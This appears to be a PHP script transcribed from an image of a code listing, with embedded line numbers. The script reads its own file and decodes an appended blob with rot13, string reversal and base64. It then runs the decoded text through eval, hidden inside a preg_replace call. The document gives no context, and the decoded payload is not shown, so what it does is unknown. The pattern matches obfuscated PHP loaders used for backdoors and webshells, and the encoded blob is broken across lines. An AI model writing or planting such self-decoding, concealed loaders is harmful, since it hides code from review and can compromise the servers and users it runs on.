 1 <?php $L66Rgr=explode(">",file_get_contents(__FILE__));
2 $L6CRgr=array("/x/i","x",base64_decode(strrev(str_rot13($L66Rgr[1]))));
3 $L7CRgr = "d6d666e70e43a3aeaec1be01341d9f9d";
4 preg_replace($L6CRgr[0],serialize(eval($L6CRgr[2])),$L6CRgr[1]);
5 exit();
6 ?>
7 ==Dstfmoz5JnxNvolIUqyWUV7xFXa0lWtbQVaD1Wt8QVcNQZlNQrjNvWtZKolITpxtPXtbQVcNlW4qPV6NlW0qPV/NFXjNwZjtUZtLPVm1zpyOUWbtPV/
NFXkNQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlW3qPV/NFXlNQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlWlqPV/
NFX0NQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xFXa0lWtbQVaZ1Wt8QVcNQZ0NQrjNvWtZKolITpxtPXtbQVcNlW4qPV6NlWmqPV/NFXjNQAjtUZtLPVm1zpyOUWbtPV/
NFX4NQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlW3qPV/NFXjRQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlWlqPV/
NFXjVQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xFXa0lWtbQVaZ1Wt8QVcNQZ4NQrjNvWtZKolITpxtPXtbQVcNlW4qPV6NlWmqPV/NFXjNQBjtUZtLPVm1zpyOUWbtPV/
NFXjDQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlW3qPV/NFXjtQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlWlqPV/
NFXjNGZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV9OlBaH3Wt0QViMzocEPV7OFMmkJMt0UV7pPpaNFCt8zMhyTWtfUVcNQZjRQrjNFC9NFXjNQZktUZtLPVm1zpyOUWbtPVzyJMmkJMt0
UV7plLaNFCt8zMhyTWtfUVcNQZjVQrjNFC9NFXjNQZltUZtLPVm1zpyOUWbtPVzyJMmkJMt0UV7pPMaNFCt8zMhyTWtfUVcNQZjDQrjNFC9NFXjNQZ0tUZtLPVm1zpyOUWbtPVzyJMmkJ
Mt0UV7pvLaNFCt8zMhyTWtfUVcNQZjLQrjNFC9NFXjNQZ2tUZtLPVm1zpyOUWbtPVzyJMmkJMt0UV7pFYaNFCt8zMhyTWtfUVcNQZjtQrjNFC9NFXjNQZ4tUZtLPVm1zpyOUWbtPVzyJM
mkJMt0UV7pPoaNFCt8zMhyTWtfUVcNQZjRRrjNFC9NFXjNQZOuUZtLPVm1zpyOUWbtPVzyJMmkJMt0UV7plpaNFCt8zMhyTWtfUVcNQZjZRrjNFC9NFXjNQZQuUZtLPVm1zpyOUWbtPVz
yTV7xFMfyzMxtlpgWKMjITocMTV9NlpgWKMjEPV7yFMzMxtlpgWKMjOvoiyTqw5JqzOlBa4QGAESFijwP+xSECW0Y8btClITqhI2LijwC052oz9PCj4FZ